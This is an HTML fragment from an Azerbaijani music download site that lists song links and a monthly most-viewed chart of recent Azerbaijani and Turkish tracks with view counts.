Lokbatanli &amp; Nefes - Canli Ifa 2020</a></li><li><a href="https://grand.az/11202-balaeli-mastagali-amp-orxan-lokbatanli-super-seir-2020.html" title="Balaeli Mastagali &amp; Orxan Lokbatanli - Super Seir 2020">Balaeli Mastagali &amp; Orxan Lokbatanli - Super Seir 2020</a></li><li><a href="https://grand.az/11148-orxan-lokbatanli-amp-samil-memmedli-sevgili-yar-2020.html" title="Orxan Lokbatanli &amp; Samil Memmedli - Sevgili Yar 2020">Orxan Lokbatanli &amp; Samil Memmedli - Sevgili Yar 2020</a></li><li><a href="https://grand.az/11147-orxan-lokbatanli-sevgili-yar-2020-popuri.html" title="Orxan Lokbatanli - Sevgili Yar 2020 (Popuri)">Orxan Lokbatanli - Sevgili Yar 2020 (Popuri)</a></li><li><a href="https://grand.az/11125-ayaytac-vidadiqizi-sevgi-payimsan-2020-yep-yeni.html" title="Aytac Vidadiqizi - Sevgi Payimsan 2020 Yep Yeni">Aytac Vidadiqizi - Sevgi Payimsan 2020 Yep Yeni</a></li><li><a href="https://grand.az/11032-ulviyye-namazova-biri-var-2020-remix.html" title="Ulviyye Namazova - Biri Var 2020 (Remix)">Ulviyye Namazova - Biri Var 2020 (Remix)</a></li><li><a href="https://grand.az/11016-ulviyye-namazova-oyuncaq-2020.html" title="Ulviyye Namazova - Oyuncaq 2020">Ulviyye Namazova - Oyuncaq 2020</a></li><li><a href="https://grand.az/10345-ulviyye-namazova-gitme-sana-muhtacim-2020.html" title="Ulviyye Namazova - Gitme Sana Muhtacim 2020">Ulviyye Namazova - Gitme Sana Muhtacim 2020</a></li><li><a href="https://grand.az/10082-orxan-lokbatanli-amp-frat-dunyamaliyev-darixacaqsan-2020.html" title="Orxan Lokbatanli &amp; İfrat Dunyamaliyev - Darixacaqsan 2020">Orxan Lokbatanli &amp; İfrat Dunyamaliyev - Darixacaqsan 2020</a></li><li><a href="https://grand.az/9898-aytac-vidadiqizi-buraxma-meni-2019.html" title="Aytac Vidadiqizi - Buraxma meni 2019">Aytac Vidadiqizi - Buraxma meni 2019</a></li><li><a href="https://grand.az/9673-ulviyye-namazova-evli-nsan-sevirem-2019.html" title="Ulviyye Namazova - Evli Insan Sevirem 2019">Ulviyye Namazova - Evli Insan Sevirem 2019</a></li><li><a href="https://grand.az/9330-ulviyye-namazova-ft-ruslan-seferoglu-ya-huseyn-2019.html" title="Ulviyye Namazova ft Ruslan Seferoglu - Ya Huseyn 2019">Ulviyye Namazova ft Ruslan Seferoglu - Ya Huseyn 2019</a></li><li><a href="https://grand.az/8852-ulviyye-namazova-heyatimin-delisi-var-2019.html" title="Ulviyye Namazova - Heyatimin delisi var 2019">Ulviyye Namazova - Heyatimin delisi var 2019</a></li><li><a href="https://grand.az/3575-aytac-vidadiqizi-olardan-biriyik-2018-grandaz.html" title="Aytac Vidadiqizi - Olardan Biriyik 2018 Grand.Az">Aytac Vidadiqizi - Olardan Biriyik 2018 Grand.Az</a></li><li><a href="https://grand.az/10-damla-deli-divane-2017.html" title="Damla - Deli Divane 2017">Damla - Deli Divane 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 641</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 599</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 908</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 317</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 294</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 252</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 212</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 191</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 148</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 148</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 145</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 144</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 140</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 128</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 127</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 123</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 122</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 120</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 119</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 114</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 113</div>
<div class="sonhw"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html"><img src="/uploads/posts/2026-01/1767726887_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html">Zamiq Hüseynov — Gözləyirəm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 113</div>
<div class="sonhw"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html"><img src="/uploads/posts/2025-12/1767199453_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html">Umman Zali - Belkede bir gun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 111</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 111</div>
<div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html"><img src="/uploads/posts/2025-12/1767199810_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html">Arzu Mirzeyeva - Küsəndə Barışmıram 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 109</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 109</div>
<div class="sonhw"> <a href="https://grand.az/16847-rafael-oyoy-2025.html"><img src="/uploads/posts/2025-12/1767199291_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16847-rafael-oyoy-2025.html">Rafael - OYOY 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="12768"><input type="hidden" name="user_hash" value="137e7a60605a054ecd721863d06f89cec33ced27"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

